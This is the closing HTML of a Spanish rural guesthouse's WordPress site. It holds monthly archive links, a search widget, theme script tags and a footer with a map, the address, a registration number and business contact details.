	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>
